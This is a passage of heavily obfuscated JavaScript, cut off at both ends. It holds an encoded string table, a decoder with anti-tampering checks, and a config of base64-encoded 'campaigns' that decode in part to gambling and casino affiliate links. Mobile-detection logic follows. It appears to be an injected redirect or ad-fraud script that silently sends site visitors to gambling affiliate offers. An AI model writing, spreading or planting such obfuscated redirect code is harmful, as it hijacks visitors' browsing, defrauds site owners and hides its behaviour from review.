Dq','B2rLlNn0EwXLlG','C09eEeS','zuzqtwS','B3r8BgLUA2rLEa','weHVBha','BMn0Aw9UkcKG','z2H0id0GjZmWCa','wfnPueq','A2PUr2K','CgjVDhX0D2vUzW','y29VA2LL','lNn0EwXLlNrLEa','tg9HzgvK','BgHpwxO','Aw5MBW','nNW0Fdn8mNWWFa','ksbbChbSzvDLyG','yxnWEa','vxjpAfK','z2v0rgvMyxvSDa','t1vYsMO','seT6Dg8','Bxnlu3O','qvbjCY1hB29NBa','r1j0twq','tKPAt3q','vLbSExi','oYb0B3a6ida7ia','DgvTCgXHDgvPrG','B21Lzgj8y29UDa','yMrIB3r8CgfNzq','y0fZy3u','Cwr0sfq','BvPvDvG','rMrtrgy','B25TzxnZywDL','iej1AwXKl09qra','qMzlAwK','tKDwDxy','EwrQwge','zKjcy0K','Axr8BNv0y2H8Ca','v0TyCeK','B0XvANO','EKrHzK4','y2XPy2S','zwfYy2GVzg9JCW','z2v0q29VA2LLra','s2L0lZuZnY4ZnG','rufgExO','uMLNr1i','sencEhy','zsaOk2H0DhbZoG','r29Vz2XLlvjLyq','q2n4Dfe','j2j1DhrVBI0','twrMu1O','A3PmBva','zM9Yy2vFCNq','zMLYC3rdAgLSza','yMvLA2O','sNbYsw0','ChjPB3jPDhK','mcaOAvbOB25LoW','sMPVBvu','DNrAAKe','s1zewM4','B3qTr29Vz2XLlW','DgDkDNK','psHBxJTDkIK','CevlD0y','y29UFe1LzgLHCa','z29Vz2XL','DefSAwDUid0GjW','y3jfC1C','ywrK','D2vIy3jHD2XLCG','BgvYlMnVBxXZAq','CNXmAxzLBgfWyG','zMTOqMS','zxjHAfq','ugDRzMm','zvzvvgu','yLrvsKe','y29VA2LLuMvXDq','uMrergW','zxrYzxnLyxjJAa','ywrKrxzLBNrmAq','BLHyvM4','mdSGu00TrZKZma','s0vOvuO','ywLNBIa6ia','yM90lMH0BwWP','ntu3mZK0zNnouhnT','Cg9YDde','u21Lswy','Fgj1ENPIB3r8Bq','zxzVugfNzufUyq','DMLLD3mGka','zw50ignYyxDSzq','AYC7cIaGicaGia','qNjzzMS','oIbYzwXHDgL2zq','AwzYyw1L','oI8VD3D3lMDVBW','yxbWBgLJyxrPBW','DhrVBtOGmdSNia','BhjIy24','DuLnC0K','idfWEcaHAw1WBW','lNnLDef0DhjPyG','BKnMv0i','CgfPz24T','nxWX','igrVy3vTzw50lG','u2XmBfO','Aw5JCMf3BgvYFa','vvfcCNi','wNfjsMm','DMfYig5VzguGpq','C2HVDW','BgLRzsbhzwnRBW','lY9KzxzLBg9Wzq','ExjiAei','CNHUzeC','tLz3swy','l2fKDMfUy2vKlW','q29Kzq','CNDVvvK','ELLpyuS','EejiA1y','r0vu','DNPrA2W','mI4XoYbLBI11CW','mJmZner4sLb5AW','y2XHC3nmAxn0','DgLgBfK','z25xq0O','CNrHBNq7iIbMCG','CK96ANC','rKD6sfu','zgLZCgXHEt0GjW','r2rVBfu','tNbMD0m','suvyuM4','vwjPtKD8uxDHBG','DhjPBq','CMfUzg9T','DxrLkcDPzcCSia','yKrbEfa','A2rZDeO','vKHwtfK','pgLTzYbZCMm9iG','Affwqui','DMvSB3bLCNmUzW','DvbVzhy','qw14t3i','BenxwfG','vujAu1a','v2PqqKC','igXPA2uGr2vJAW','ienOCM9Tzs80oq','se1IBLe','mZbWEcC7cIbWyq','yMv0mZy1lMnVBq','BI94lxD3DY1MBW','De5VzguUC3r5Ba','rwvHtve','ywrqyxjHBxm','rM5Rr3i','wgPPEvC','qwrIBg9JAYbezq','zguUy2XHC3noyq','whfvyuW','mtC5mZGXnMHIqvPbCa','oWOGicbUB2rLlG','ug5qvw0','lJm2icHlsfrnta','BNv4ihG4nL82na','wgnoB0C','iejVDhXwB3LHzW','mdSGugL4zwWGmG','qwLkCgS','ChjVDg90ExbL','x2fKx19UyNjLua','s0Tcr3G','zsbpuYa5xZeGBa','z2v0vMvYC2LVBG','DgHVza','su5Lv2C','l2fKC2jVDc5ODa','B0HXD3O','ENzZrLy','DxjSFenVBw1VBG','otmGtw9IAwXLia','r251zxG','CM0TDxjSzw5JBW','EwXLlM1HCMDPBG','sgjPywO','D2fzA3a','rgrrvLu','q29UDgvUDc1uEq','icHlsfrntcWGBa','tvfOs2e','AevMB1i','zwzdDuO','y29VA2LLrxHWAq','DufzCuO','BgvMDa','zgvFzxHJzxb0','EgjVDhXWDxjLyG','C0j5q2XHC3noyq','lwfYy2HPDMuTBG','rM9yugS','DhjHy2u','DwnxqMS','uhbZuxO','oYbLEhbPCMvZpq','Aw9UlMnVBs9Wyq','mZuWnJa0ne1zt0XzzG','zNbYuw4','uvDqyMO','D21ArLm','q2HPBgqOCgfYzq','psjUBYiGC3r5Ba','ANjKv3O','DhXjBNrLCMzHEa','AwnZqM90FhjVzW','mcKGqxbWBgvxzq','A1jxCw0','igrLCg9ZAxq','wLLqELy','l1CUwc5zlLOGuW','ufzhzem','AwXPyxrLidOG','vgjtwxG','Ee5dCwm','yxrMAwXLFgv1CG','yNPVr0u','yKTPDcaOs0Hutq','t1b4Aw8','B20VANnVBI8/AW','q0Xfqu4Gre9n','y2nIB3r8zwrPCW','D1vxrKe','BerQA2e','oWOGAwyGkcfWyq','zwf5AMG','lJaUmJi3mI4Xmq','EWOGDMfYihbHCG','B0fJuMK','r2jqDw8','DxHbAhm','BfzRsLu','A05ZD1e','luDVB2DSzs8XlG','Dvfgv1y','wM1rANy','DwX0qwzMlMfZCa','cIaGicbYzxr1CG','CMvTB3zLq2HPBa','FgjHy2TSAw5RyW','Dw5KzwzPBMvK','yMXLA2TVyM90Fa','z2v0vgvTCgXHDa','yK5dAwO','whrzr3a','AKzer0C','lMnVBq','Ew5zzLO','suXZzwS','Cunjwxq','ywrcBg9JA0rLDa','DMvYDMLLDY1NBW','ANLjwvO','C3rHBfnLBwfUDa','qNv0Dg9U','yxfoA1m','Dha6lY93D3CUzW','zw8TDxnLCICSia','A2LLlwLMCMfTzq','B1fIsha','vKXnweS','shnOreG','Cgf0AwjSztSGrW','C3rYAw5NAwz5','AxndB25Uzwn0zq','qvnuievUDgvYCa','u0PZzvq','zw50kcDKAxyNkq','terbqvi','CeLUCfu','termtKm','Aw5KzxHpzG','BwvTB3j5yM90Fa','uLPiD1O','C21VyMLSzsCGCW','qMfOuMu','v0jTB2G','zxiTAwzYyw1Llq','zgLZCgXHEq','BNnJAwvUDhX5yq','Dg9vChbLCKnHCW','z2XLlMnVBs9Hza','quDgAg8','zgLZCgf0y2HfDG','BIbWyxjLBNroBW','FhKHAI1HC3j8ra','ywzHCMKGkgnVBq','zMLUywXSEq','icaGig5VzguUCW','Ewfdzeq','ier1CgXLEfDLyG','z0D3ExO','verxuMS','ALbwuKG','ihXODhrYywnRFa','CgfYC2u','CxvPCMvK','FgjPyM51Bs5IBG','t3v3Dee','veDhrLa','C1rIu2K','s0HosLu','mtm1mhvWvuzVrW','y05RENy','zcC7cIbWyxjLBG','wufRyue','yw12z3i','qwPJrfO','rMvLzezLDgnOzq','qxzOEMm','z2v0q2fTCgfPzW','uw1Zse4','DxjSBgLIFgXPyG','Bgv8r29Vz2XLyG','zgvIDwC','q29VA2LLigfMzG','yxr0ywnOrxzLBG','ywPHEfvYBa','icbLBMfIBguGoG','s3fwu3y','tfLprfy','iezpuKnfifjuia','zxiTyMXVy2STAG','Ahr0Chm6lY9WCG','A0H1uvu','Bg9HzgvKic0+ia','oWOGicaGicaGia','Aw1Hz2vvCMW','Ahr0CdOVl3D3DW','r1HJt2K','BICPoWOGBM9Kzq','ue9SB2O','qufiDeK','zwn0zwqGoIbJAa','yw1L','uhnQDwq','B0Xms2G','EKH5z0G','rgLZCgXHEunHBq','DMfYihbHCMvUDa','v2LzEgG','tvbQAeS','FgXPChbLCMHLEq','CY9izwXWzxjZlW','DwuP','mcaOy29TCgf0Aq','mNWXFdn8mhW0','AwTLieDLy2TVkq','B252zxjHFhnLzq','BLrxyuq','C3r5BguUzgLZCa','qNLjza','zLbUzKy','rvfbzNu','z2v0q29VA2LLrq','CMvUDe5VzguUCW','CMfTzq','zw50tM9Kzsa9ia','rgLbzxu','nhWXFdb8m3WY','As81mZCUmZyGka','C2T0B3a','EhbPCNLuAw1L','ngP8zMLUzhHIBW','z2v0ugfNzxzPzq','DwrjBfi','yLD2t08','zw1Rt28','whPJtNm','uKPzCe8','C3rHCNq','vvPuuMK','u2fMyxjPlZuZnW','re9nq29UDgvUDa','C3r5Bgu','lMLUzM98zwXPCW','whLID2q','icaGBM9Kzs5ZDa','tMf0DxjLlKjVDa','shrms2e','v3zqBM8','suTdugq','twPdCuC','r1rZq3e','Aw1Hz2v0AxrSzq','AxnnB2jPBgu','u2zAyK4','D3CUz29Vz2XLlG','ms4WksbbChbSzq','D25sAfe','wKLLyMK','yxjLzxjIB3r8DW','ExPOtwG','CfvVuem','idOGugfZigfZCW','Bw9UAxrVCMLUzW','AvbYEg4','B3bLCMe','vLjique','CMjus2y','BwWP','B3fwsMu','EvDqtuS','xcqX','r0nrrM0','q2fSBcbHzhmGzW','u2XOuum','EeTSDvC','B258DgvVBwf8yW','vNbhtMO','ncXsmgXht0rSAa','ExvHzwG','vMLKzw8Vms4W','msiGD2LKDgG9iG','zvnwvuu','jZmWChH3jZSkia','uvzgAfm','yw50Awnty2HVBa','C2Hcq3O','tK9Qv1y','C2vVA2LJA3mTCG','Cg9YDdi','C3bSAxq','jYK7cIbUB2rLlG','Aw5Zzxj0qMvMBW','CgXLv2vIs2L0lW','ocbtywzHCMKVnq','zuzeAfK','AfHbBw4','AwD5zey','rNzVqu0','CvPVCwu','DgnYyxDSzxj8za','Dg5iBLe','ANjIyNa','z29Vz2XLlMnVBq','mJG4C2i','AwnLlMLV','ntaWoWOGicaGia','qxz4rwq','qvv0s1C','zxqUy29TlMjVDa','yw5RFhr1CM5PDa','thr2yvi','yLPSyMu','yNrxsvq','ifnHDMuGseLu','id0Gj2nLBNrLCG','BguGu2fMyxjPlW','qwj2tNe','idOG','suPREKi','zLfcs04','BMjVDhXQExHVyG','BgvUz3rO','ywDLvMLLD3m','zfnyExe','Axnezwj1zW','yxj0BMvYCY1hBW','vxvKt0q','t24Gy29TBwvUyW','BNnUx2rLyNvN','DgjMs3q','z29Vz2nVBxbHDa','qwPewwe','DgvJDgvKidOG','vgXKz2q','rhn4uMO','CNLuAw1L','zw5HyMXLzcaTpG','B09mveO','AhDwvNu','CMLZzsbdCMf3Ba','B29NBguTuMvHza','zgu7','yvHxA2G','twvTyMvYCY9izq','C0DZvMS','y2fTCgfPz25Z','pLG8l2rPDJ4','DgnSr3C','B3jNFe5LCMrcEq','jMzVCMnLBha9mq','lMfYl01LBwjLCG','DhrWoI8VD3D3lG','AgHvsMPOuNuMzG','zxj8qurTyw50wa','sxrLC1q','D1H1tLO','yMnJAxm','DgvYoYbIB3jKzq','icaGCMv0DxjUia','yxbWzw5KyM90Fa','q2j3B1C','D2LKDgG','vhnxqLq','mcaOwdeXoYbmAq','u3rpDMS','qMj4z0O','B24UyMv0mZy1lG','ue9tva','vujTvLC','DhzKuNO','sMDZCMG','idOGr29Vz2XLia','mxXUzxjKEwjVDa','A2LL','zgrPBMCTCMLNAa','sg5vt2K','sgvesuW','uhD4ruq','zxHLyW','u25Ov20','wwXvCNy','ifGPiefWCgXLvW','BxbSzunYyxDSzq','zLDPuum','wMPJyu0','DgvTCgXHDgvjBq','BxDWrue','vhLxEhq','qsKGqxbWBgvxzq','qwnXr1G','BNroB2rLksb9cG','ufPizeu','z25HBsbNBMfTia','zxj8q3LIzxjqyq','pgrPDIbZDhLSzq','yKTPDc81mZCUmW','BwLJFgnOyw5Nzq','icaGicaGig5Vza','y29Tl2zLzwrMzq','B29NBguUy29TlW','zg9JDw1LBNrfBa','lufSB3vKoYaRAa','Bg9N','wKPzALm','yw5Nzsb1CMWGoG','y24TywnJzxb0lq','qMHeC1i','C05Zy1i','ueDeAw4','y29Tl2jVDc5ODa','sw1Hz2uVms4W','zMXLEa','oYbqAxHLBcaYoW','CgfNzxzPzxDZ','vxPvDvu','y29VA2LLAxnszq','vKrUDvC','r29Vz2XLlMH0Bq','qKHqA0m','uhvQAMG','D0DQBge','idSGk2H0Dha6lW','meqPiefWCgXLvW','nIaOs0HutuWSia','rgv2AwnL','q2XtqKG','B3zzDLO','oLnLyxjJAhXUAq','vxHOq04','D2XLCNXHy29VBG','D3D3FgH0Dhb1BG','C1PQt1q','vKvoDfC','B2jVDhX5yw5Nyq','jYK7cIaGBM9Kzq','AMvNugu','rxnRD0q','y3rVCIGICMv0Dq','zwLgCMfTzq','qw5KCM9Pzca2lG','B3rIB3H8D29JyG','zMXVB3i','wefxsK8','Aw5JBhvKzxm','mLbRzgLeBG','CgfQAMO','sLbWEwy','uej6qNG','Bg9Nz2vK','A2LLlwj1DhrVBG','y2XLyw5et00','tu9Xs3O','B3r8AwnOAxjVFa','yM90FgjHAwr1CW','zKXxsKS','EKLUzgv4','qurcBg9JAW','uu1fwfu','DgnOzxiUAhrTBa','yM90Fg9Wzw5PBG','BtOGmdSNlZ4','idOGswzYyw1Lia','wuzntw8','y3jLyxrLrwXLBq','zgv0zwn0Aw9UFa','sM5oEKC','r01WqKK','qLflrge','y2n5uMy','B3bSAxn0yM90Fa','ig1HCMDPBI1IBW','r2PZr2C','vML2uMW','Bw9Py2K','wwv5ruO','lJeZocbnB2jPBa','y2f0y2G','ze5HBwvDiIbPza','r2vJA28PienOCG','uLj4Bxu','swPOy2S','BgXLq3jHD2XLCG','uwTiz00','idOGq2HHCMDLBq','BLbsCMW','BNr8uhL0Ag9Ulq','CgfYzw50tM9Kzq','psjWB3nPDgLVBG','tKX5seC','ue1YAvu','tfDIz2e','zxiTy29VA2LLlq','r2DPD0C','jYKUAxrLBsGWkq','ChLAwgO','Bgf5psaNyMXVyW','qwfeB3m','AxDoC0m','wKLLs3q','vu13ELy','EuTkweS','zxOGzguGCgfNzq','r29Vz2XLyM90lq','nNW1Fdj8m3WWFa','zLzNCfa','D2L0DgvYyM90Fa','tK9bDeS','AfrZv2q','uNbRvNq','igLKidOGi2j1Da','DeDXu2m','wurtyvC','DgHLBG','CNvUvgLTzu91Da','A0PwzfG','BMLTyxrVCIbcBW','yMX2s0y','q2PXy0m','zg9JDw1LBNqUyW','qwrZqM90luDVBW','mtiZmZK5m0HYEvzlvG','sM9OsLq','D0PmCLy','qurkr1a','B25LCNjVCG','yMXcyw5Uzxi','C2vHCMnO','CMfTzuXPBMTDiG','EeHLAwDODd0GjW','zxK9z3LUqZGZzG','we1PCw8','yxjNzxqGBgfZDa','FgjUzI5MCL9IBW','zM56ANq','l0HLBhbLCNmVra','EM1uzhq','wgPkD24','AMrwq2G','A2jVvem','Bg9JAYbdAgvJAW','y2vUDgvYjZSkia','u0TtzLq','x19WCM90B19F','ChbLCMHLEsbtrq','D0Lxt0u','yKnYyxDSzxj8rG','CeXvEwK','CwP4rhi','tNruBuK','q3rcD28','v1r6wK4','v3rTtxi','EI1PBMrLEdOGmq','uNLrwK0','ChzfB1y','yxjNAw4TyM90Da','x2fKx18','yuLUzgv4FfnLBq','ExnJtu8','mJG4C2iUy29TlW','mc4XoYbozxH1CW','yMv0mZy1','Be1Pzgq','DMvUzg9Y','uu9oreG','A3DHruK','uenyAxy','z2vVBg9JyxrPBW','BxbHDgLIBgu7ia','DvfpsMO','BevgCNe','icaGicaGihjLDa','y0TtvK8','DuD0zvG','u09bAue','Aw5LlwHLAwDODa','vgr0CK8','C2vYDMvYFhnWzq','zgfgwvO','BhL6zxj8BgiTCW','tezMDum','B206ida7jY8+','CgLKzxj8C29NBW','yxrH','qKffqufbqufmqq','D3HSthm','CMf3BgvYFgnVyW','zML4zwq','lY9Tzw1IzxjZlG','CNzPtLi','DgvLEhbSB3jLCG','CJOGmdSGB3v0Ba','zs5ZDhLSzs5Tyq','AxncyxnLnJq','Aw51Dgu','l2DPzJTIyxnLnG','CMvHDgvfBgvTzq','ifjfvefsr0vusq','CMvTB3zLqwq','t1rYwK8','zuj0rMK','rgvMyxvSDefMzG','AwzYyw1Llq','mxW0','CgLUzYbZDgfYDa','zNXMAw5KBgLUAW','A0rvuhC','ExjZthi','DdOXmhb4oYbJDq','s0HsAei','AcbfDMvUDca9pG','yuTluvG','t3jHBMDLqM90Fa','zuH5qwK','wM9Tt3G','Eevetwe','zs81os4WlJmWnW','lMLNyw1PBMCTCW','vgfdswC','BJOGywjZB2X1Da','Bwu+pc9HpJWVza','Cgf2rgS','q1LuA2q','CwzHvuW','rNL4wwy','CMvWBgfJzq','ic0GuMvNAw9Uia','A1zmDKu','Dw1LBNqUz2v0rq','CMLNAhq6ida7ia','Bhbcs3K','CKLHDu0','lMfY','yMLSzsbtywzHCG','qMPiANG','t1fiCMy','C3bPzgvYFhDLyG','zLfSzfi','tMTnCfK','cIaGCgfYzw50tG','ienqvsbPugHVBG','AwjSztSGtwvKAq','DhLSzs5WB3nPDa','CMvNAw9U','whHkzMC','CY1PBwC','zxr0Aw5N','tej2y3i','ms40nIaOs0Hutq','zNjKtvO','CY1PzNjHBwu','EKH2uxa','rvz4tvq','tKCGquDbsu4','DhrTwgC','DKrMALi','lJm2','z29Vtw96AwXSyq','qMDAt28','EMrhyvG','DgvJDgvKiceGka','DhLSzt0ND2LKDa','C25Azwm','y3LIB3r8quLtzq','AxjLza','B21HAw4GuMuTqq','zwn0','zMLSDgvY','qufbqufcquffqq','DhXbnI1jBMrLEa','zg9JDw1LBNqUyG','EgnwBw8','Dg9Ulq','qwfNAgq','z0r4Ewm','z2XLicGRAhr0Ca','BgvMDd0GjZaNoW','AKDiyva','l01LBwjLCNmVsa','D2fYBG','yMLSzq','z3beyNq','rxD3sNC','FhnPC3rYAxGGyW','CwzXB0K','qw5KCM9PzcaXmq','qMnuAK0','y2H2BuW','C3r5Bgu9j3DPza','sg54u0m','sxDVuxO','sxrmqvG','r3DHyMO','oYbtDg9YzwjVDa','BwDRrMK','yMv0mZy1igrLDa','uezZr3i','tcXSAwTLieDLyW','rgv0zwn0ihrSza','u0zeBuu','zgL2','CvH3tKC','BhbLCNmVrgvMyq','Fg1ZCMjVDhXWyq','C2jVDc5ODg1Skq','yNv0Dg9UjZSkia','tuXeAhy','uNjZD28','txHivxe','s1vfC1G','sNjmD1u','zKXUEKW','v3r5ww4','veTmA3u','C2nYAxb0w3nYyW','C0rLC2T0B3aNia','rKfJwK4','y291BNrYEv9JBW','AweTy29UDgfPBG','y291BNq','tu1cmJLqksbbCa','C1rju2q','v3vPuey','C3bzweS','iIbJBgfZCZ0NAq','Bwf0y2G','t0fLyKi','CY1iDhrWq2XPzq','BwHZzhe','yxjPlZuZns4Xoq','qxntrgK','AuzWvuy','tM8GqwqGqMXVyW'];_0x1670=function(){return _0x1e160b;};return _0x1670();}function _0x4a2e(_0x16577a,_0xd8031a){var _0x283d5b=_0x1670();return _0x4a2e=function(_0x20cb69,_0x56b101){_0x20cb69=_0x20cb69-(-0x24d1*0x1+0xaf1+0x1a9f);var _0x53d79e=_0x283d5b[_0x20cb69];if(_0x4a2e['qzTiQL']===undefined){var _0x3b9399=function(_0x12be9f){var _0x54a721='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x55dd0c='',_0x30bc0f='',_0x3b75d5=_0x55dd0c+_0x3b9399;for(var _0x736add=-0x493*-0x5+0x1*-0x244d+-0x9*-0x17e,_0x237e55,_0x45602d,_0x1554d5=-0x90b*-0x2+0x1*-0xc83+-0x593;_0x45602d=_0x12be9f['charAt'](_0x1554d5++);~_0x45602d&&(_0x237e55=_0x736add%(-0xf48+0x67*-0x30+-0x376*-0xa)?_0x237e55*(-0x7f*0x3e+-0x1c66*-0x1+0x29c)+_0x45602d:_0x45602d,_0x736add++%(0x5d+-0x20ef*0x1+0x2096))?_0x55dd0c+=_0x3b75d5['charCodeAt'](_0x1554d5+(0x352+0x5*-0x89+-0x5*0x1f))-(0x7*0x39a+-0x2a*0x83+-0x6*0x9d)!==0x1b0d+-0x1*-0x12af+-0x2dbc?String['fromCharCode'](0x2655*-0x1+0x22db+0x1*0x479&_0x237e55>>(-(-0x1a68+0x15*-0x1cf+0x4065)*_0x736add&0xb51*0x2+0x1256+-0x28f2)):_0x736add:0x1*0x493+0x9d7+-0xe6a){_0x45602d=_0x54a721['indexOf'](_0x45602d);}for(var _0x8a8b85=-0x19*-0x135+0xebb+-0x2ce8,_0x1dc632=_0x55dd0c['length'];_0x8a8b85<_0x1dc632;_0x8a8b85++){_0x30bc0f+='%'+('00'+_0x55dd0c['charCodeAt'](_0x8a8b85)['toString'](-0x108d+-0x1*-0x911+0x78c))['slice'](-(0x244*-0x6+-0x264c*0x1+0x33e6));}return decodeURIComponent(_0x30bc0f);};_0x4a2e['GLCTxn']=_0x3b9399,_0x16577a=arguments,_0x4a2e['qzTiQL']=!![];}var _0x84d153=_0x283d5b[-0x5*-0x1e3+0x1*0x16d6+-0x2045],_0x173060=_0x20cb69+_0x84d153,_0x1745a8=_0x16577a[_0x173060];if(!_0x1745a8){var _0x14f836=function(_0x5d2bd1){this['KwEUpQ']=_0x5d2bd1,this['AaqlMB']=[0xab*-0x28+-0x7*0x3d9+0x35a8,0x1945*-0x1+-0x5*0x11+-0x3a*-0x71,0x31*-0x51+-0x7*-0x257+0xe0*-0x1],this['aYELqj']=function(){return'newState';},this['fSMuZE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HmWruH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14f836['prototype']['cqeNUS']=function(){var _0x51b891=new RegExp(this['fSMuZE']+this['HmWruH']),_0x1aa23c=_0x51b891['test'](this['aYELqj']['toString']())?--this['AaqlMB'][0x1614+0x2b3*0x5+-0x2392*0x1]:--this['AaqlMB'][-0xbac*0x2+-0x1560+0x2cb8];return this['nlnNru'](_0x1aa23c);},_0x14f836['prototype']['nlnNru']=function(_0x3d21da){if(!Boolean(~_0x3d21da))return _0x3d21da;return this['qeSgWz'](this['KwEUpQ']);},_0x14f836['prototype']['qeSgWz']=function(_0x1316e6){for(var _0x3f1abc=-0xcd*0x26+0x14f0+0x97e,_0x38ca1f=this['AaqlMB']['length'];_0x3f1abc<_0x38ca1f;_0x3f1abc++){this['AaqlMB']['push'](Math['round'](Math['random']())),_0x38ca1f=this['AaqlMB']['length'];}return _0x1316e6(this['AaqlMB'][0x2648+0x3ed+-0x2a35]);},new _0x14f836(_0x4a2e)['cqeNUS'](),_0x53d79e=_0x4a2e['GLCTxn'](_0x53d79e),_0x16577a[_0x173060]=_0x53d79e;}else _0x53d79e=_0x1745a8;return _0x53d79e;},_0x4a2e(_0x16577a,_0xd8031a);}var config={"campaigns":"[base64]\/a2V5PWVqMHhOekkxTURrM015WnNQVEU1TVRrME56UXdKbkE5TXpBME9ETTUiLCJsaW5rIjoiXC9cL29ubGluZS5jb2RlcmUubXhcL3Byb21vUmVkaXJlY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmxhLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm5qLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmtzLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1kLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1hLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzAxNzQ0MiIsImxpbmsiOiJcL1wvY2FzaW5vLmJvcmdhdGFvbmxpbmUuY29tXC9lblwvZ2FtZXM\/[base64]\/[base64]\/[base64]\/d209NTE5MTE2MyIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uYmVcL2ZyXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NTM0ODM4MCIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uZXNcL2VzXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/d209NTI0NzM0NiIsImxpbmsiOiJcL1wvd3d3LmdhbGFjYXNpbm8uY29tXC8\/[base64]\/[base64]\/[base64]\/d209NTI2MjgxMiIsImxpbmsiOiJcL1wvd3d3LmJ3aW4ucHRcL3B0XC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE0Nzk0Yl8yMDYzY18mYWZmaWQ9NDA2MiZzaXRlaWQ9MTQ3OTQmYWRpZD0yMDYzJmM9IiwibGluayI6IlwvXC9wZS5iZXRhbm8uY29tXC8\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNzc4M2NfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuYmV0XC8\/[base64]\/[base64]\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNjU4MWNfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuY29tXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz01MjkyNjZfbDE2MTA1MyZBRkZBR0ciLCJsaW5rIjoiXC9cL3d3dy5wYXJ0b3VjaGVzcG9ydC5mclwvcGFyaXMtc3BvcnRpZnM\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz02NTc5MDdfNzk0MzM0MjgyJnV0bV9zb3VyY2U9NjU3OTA3XyZ1dG1fbWVkaXVtPWFmZmlsaWF0ZSZ1dG1fY2FtcGFpZ249Y2FzaW5vd2VsY29tZXByb21vJmNsaWNrPSZ0Mj0iLCJsaW5rIjoiXC9cL3Byby5lYy5ub3ZpYmV0LmNvbVwvY2FzaW5vXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE1MDZiXzM3MDZjXyZhZmZpZD02NTUwMjMmc2l0ZWlkPTE1MDYmYWRpZD0zNzA2JmM9IiwibGluayI6IlwvXC93bGhvbGx5d29vZGJldHMuYWRzcnYuZWFjZG4uY29tXC9DLmFzaHg\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]"};(function(_0x196fef){var _0x406566={'zdSSO':_0x184c54(0x53e,0x4f6,0x4e7,0x6c3)+_0x184c54(0x1c5,0x13a,0x157,0x22d)+_0x359f02(0x3b2,0x3f9,0x64f,0x3cf),'hLWEx':'gEOYz','uQFWV':function(_0x36b3c1,_0x3e5a42){return _0x36b3c1===_0x3e5a42;},'oBjzB':function(_0x577d3e,_0x530339){return _0x577d3e+_0x530339;},'zvsFV':'Mobile\x20det'+_0x184c54(0x13e,0x2e1,0x306,0x2b2),'vJYaS':function(_0xfa427f,_0x2e05fc){return _0xfa427f!==_0x2e05fc;},'jPVRH':_0x184c54(0x5ea,0x809,0x6dd,0x72f),'kNswQ':function(_0x5ca4b7,_0x15177a){return _0x5ca4b7!==_0x15177a;},'GRtMd':'PVSAF','iFpUF':function(_0x12f09a,_0x1fa52e){return _0x12f09a(_0x1fa52e);},'KVDZn':_0x359f02(0x2c4,0x64c,0x467,0x56b),'inute':_0x359f02(0x565,0x6e6,0x651,0x4f3)+_0x184c54(0x4bd,0x35d,0x5fa,0x569),'WBmoh':_0x184c54(0x24a,0x4bb,0x154,0x32b),'iuoTo':_0x184c54(0x290,0x2d,0x2fc,0x378)+'pe','NUExx':_0x359f02(0x41d,0x42,0x38b,0x2ca)+_0x359f02(0x2b9,0x293,0x419,0x306)+'rm-urlenco'+_0x184c54(0x11b,0x17b,0x1c5,0x204),'LDAAR':function(_0x213b8f,_0x40ac78,_0xe0a215){return _0x213b8f(_0x40ac78,_0xe0a215);},'rbTKf':'1|0|4|3|2','PgsBc':function(_0x2640d2,_0x431a10){return _0x2640d2(_0x431a10);},'OlNfN':function(_0x4ec7b4,_0x3a79e7){return _0x4ec7b4+_0x3a79e7;},'NqqSj':'return\x20(fu'+_0x184c54(0x1cc,0x320,0x258,0x29a),'EwwJw':'{}.constru'+_0x359f02(0x755,0x442,0x392,0x4b1)+_0x184c54(0x56b,0x74b,0x311,0x801)+'\x20)','eynDk':function(_0x124632){return _0x124632();},'WkHCD':function(_0xd87523,_0x5c5f5b){return _0xd87523<_0x5c5f5b;},'MOqKz':'3|5|0|4|2|'+'1','YDSaW':_0x359f02(0x39d,0x3a7,0x1e0,0x48e),'kdstJ':_0x184c54(0x509,0x645,0x3c4,0x442),'tvdRz':_0x184c54(0x1d5,0x2c0,0xa,0xc9),'OAPMX':_0x359f02(0xf2,-0x56,0xd5,0x21c),'QVFhS':_0x359f02(0x556,0x558,0x2c4,0x337),'ByxXi':_0x184c54(0xfc,0x183,0x2ce,0x328),'Pgkfc':function(_0x59a22f,_0x2076e6){return 